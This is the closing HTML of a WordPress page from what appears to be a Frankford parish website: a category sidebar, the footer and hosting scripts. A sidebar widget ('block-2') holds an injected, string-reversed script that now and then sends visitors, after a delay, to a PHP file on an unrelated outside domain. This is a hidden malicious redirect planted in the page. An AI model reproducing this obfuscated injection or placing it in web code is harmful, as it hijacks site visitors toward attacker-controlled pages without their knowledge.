</li>
	<li class="cat-item cat-item-125"><a href="https://keepthefaithinfrankford.org/category/healing/">Healing</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://keepthefaithinfrankford.org/category/heavenly-father-prayer-card/">Heavenly Father Prayer Card</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://keepthefaithinfrankford.org/category/historical-society-of-frankford/">Historical Society of Frankford</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://keepthefaithinfrankford.org/category/holy-innocents/">Holy Innocents</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://keepthefaithinfrankford.org/category/keep-the-faith-in-frankford/">Keep the Faith in Frankford</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://keepthefaithinfrankford.org/category/laity-2/">Laity</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://keepthefaithinfrankford.org/category/mass/">Mass</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://keepthefaithinfrankford.org/category/mater-dolorosa/">Mater Dolorosa</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://keepthefaithinfrankford.org/category/media-coverage/">Media Coverage</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://keepthefaithinfrankford.org/category/meetings/">Meetings</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://keepthefaithinfrankford.org/category/missionary-servants-of-the-most-blessed-trinity/">Missionary Servants of the Most Blessed Trinity</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://keepthefaithinfrankford.org/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://keepthefaithinfrankford.org/category/parish-pastoral-process/">Parish Pastoral Process</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://keepthefaithinfrankford.org/category/pontifical-council-for-the-laity/">Pontifical Council for the Laity</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://keepthefaithinfrankford.org/category/pope-francis-i/">Pope Francis I</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://keepthefaithinfrankford.org/category/prayer/">Prayer</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://keepthefaithinfrankford.org/category/prayer-warrior/">Prayer Warrior</a>
</li>
	<li class="cat-item cat-item-87 current-cat"><a aria-current="page" href="https://keepthefaithinfrankford.org/category/prayers/">Prayers</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://keepthefaithinfrankford.org/category/priest-of-the-holy-card/">Priest of the Holy Card</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://keepthefaithinfrankford.org/category/prolife/">ProLife</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://keepthefaithinfrankford.org/category/rebuilding-the-parish/">Rebuilding the Parish</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://keepthefaithinfrankford.org/category/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://keepthefaithinfrankford.org/category/reverend-larry-j-hess/">Reverend Larry J Hess</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://keepthefaithinfrankford.org/category/st-joachim-appeal/">St Joachim Appeal</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://keepthefaithinfrankford.org/category/st-anthony-of-padua/">St. Anthony of Padua</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://keepthefaithinfrankford.org/category/st-bartholmew/">St. Bartholmew</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://keepthefaithinfrankford.org/category/st-joachim/">St. Joachim</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://keepthefaithinfrankford.org/category/st-joan-of-arc/">St. Joan of Arc</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://keepthefaithinfrankford.org/category/step-into-history-tours/">Step Into History Tours</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://keepthefaithinfrankford.org/category/the-friends-of-st-joachim-cemetery/">The Friends of St. Joachim Cemetery</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://keepthefaithinfrankford.org/category/the-historical-society-of-frankford/">The Historical Society of Frankford</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://keepthefaithinfrankford.org/category/transition-team/">Transition Team</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://keepthefaithinfrankford.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://keepthefaithinfrankford.org/category/vatican/">Vatican</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://keepthefaithinfrankford.org/category/vatican-ii/">Vatican II</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://keepthefaithinfrankford.org/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://keepthefaithinfrankford.org/category/violence/">Violence</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://keepthefaithinfrankford.org/category/world-meeting-of-families/">World Meeting of Families</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://keepthefaithinfrankford.org/category/worship/">Worship</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script></aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyeleven\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=OZirLnoQKL5BKDHeIzE46CZwVpO7p2w92xp3RGfgNRKsgAsUqFWgGG7E09O6"></script></span>		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'93cc9141183c'},
                    {'pod':'c21-prod-p3-us-west-2'},
                                        {'xid':'42190145'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'twentyeleven'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'363'},
                    {'wp_alloptions_bytes':'139875'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'421798'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="EpjrSaYAqZz_ix" value="K4m1R.2IfqN0o*" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="S_jFYAGptX" value="W.CLEk*4Q@IxPl" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="EpjrSaYAqZz_ix" value="K4m1R.2IfqN0o*" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="S_jFYAGptX" value="W.CLEk*4Q@IxPl" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("EpjrSaYAqZz_ix", "K4m1R.2IfqN0o*");
data.data.append("S_jFYAGptX", "W.CLEk*4Q@IxPl");
                    }
                    else {
                        data.data = data.data + '&EpjrSaYAqZz_ix=K4m1R.2IfqN0o*&S_jFYAGptX=W.CLEk*4Q@IxPl';
                    }
                }
            });

        });
    </script>
	
</body>
</html>
